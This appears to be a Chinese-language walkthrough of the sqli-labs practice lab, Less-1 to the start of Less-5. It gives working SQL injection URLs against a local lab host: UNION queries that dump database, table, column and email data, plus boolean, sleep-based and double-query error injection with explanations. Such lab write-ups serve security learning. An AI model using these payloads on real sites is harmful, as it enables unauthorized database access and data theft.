Sqli_labs_Page1(basic)
0x01.Less-1 GET 基于报错 单引号

正常访问
1 | http://192.168.1.100/sqli/Less-1/?id=1 |

测试报错
1 | http://192.168.1.100/sqli/Less-1/?id=1' |

探测字段数
1 | http://192.168.1.100/sqli/Less-1/?id=1' order by 1 -- - |
到4回显,结果为3列

union注入,id需为一个不存在的数,进行爆库
1 | http://192.168.1.100/sqli/Less-1/?id=0' union select 1,database(),user() -- - |
爆表
1 | http://192.168.1.100/sqli/Less-1/?id=0' union select 1,(select table_name from information_schema.tables where table_schema='security' limit 0,1),3 -- - |
select table_name from information_schema.tables where table_schema=’security’ limit 0,1;为查询security数据库的第一张表

依次类推,查询第二、三、四张~
1 | http://192.168.1.100/sqli/Less-1/?id=0' union select 1,(select table_name from information_schema.tables where table_schema='security' limit 1,1),3 -- - |



对emails表爆字段,下面为第一个字段
1 | http://192.168.1.100/sqli/Less-1/?id=0' union select 1,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),3 -- - |

第二个字段与第三个字段如下,第三个字段为空
1 | http://192.168.1.100/sqli/Less-1/?id=0' union select 1,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 1,1),3 -- - |

知道了字段名与表名就可以读取数据了,读取到了本不该让用户读取到的内容
1 | http://192.168.1.100/sqli/Less-1/?id=0' union select 1,(select email_id from emails limit 0,1),3 -- - |
0x02.Less-2 GET 基于报错 基于整型
同Less1,只需将单引号去掉即可
1 | http://192.168.1.100/sqli/Less-2/?id=0 union select 1,(select email_id from emails limit 0,1),3 -- - |
0x03.Less-3 GET 基于报错 单引号+括号
同Less1,加一个括号,这是一个变形题
1 | http://192.168.1.100/sqli/Less-3/?id=0') union select 1,(select email_id from emails limit 0,1),3 -- - |
0x04.Less-4 GET 基于报错 双引号+括号
同Less3,只需将单引号换为双引号即可
1 | http://192.168.1.100/sqli/Less-4/?id=0") union select 1,(select email_id from emails limit 0,1),3 -- - |
0x05.Less-5 GET 双注入 单引号

测试发现正常?id=1有回显,加上单引号会出现报错
1 | http://192.168.1.100/sqli/Less-5/?id=1 |

接着测试发现当条件为假时没有回显,存在bool注入
1 | http://192.168.1.100/sqli/Less-5/?id=1' and 1=1 -- - |

接着测试发现存在时间延时
1 | http://192.168.1.100/sqli/Less-5/?id=1' and sleep(5) -- - |
1.第一种方法(利用报错注入)
先来理解几个函数
concat聚合函数
简单的说,使用聚合函数进行双注入查询时,会在错误信息中显示一部分错误信息。
比如count函数后面如果使用分组语句就会把查询的一部分以错误的形式显示出来。


如下例:数据库版本为5.5.530
1 | select count(*), concat((select version()), floor(rand()*2))as x from information_schema.tables group by x; |

rand()函数
rand() 是一个随机函数,通过一个固定的随机数的种子0之后,可以形成固定的伪随机序列,每次生成的随机数都是一样的。如下图

floor()函数
floor() 函数的作用就是返回小于等于括号内该值的最大整数,也就是取整。floor(rand(0)*2)输出如下。
group by
group by 主要用来对数据进行分组(相同的分为一组,相同名字会合并)
count(*)
count(*)用于统计数据出现的次数
探测列数,结果为3列
1 | http://192.168.1.100/sqli/Less-5/?id=1' order by 1 -- - |
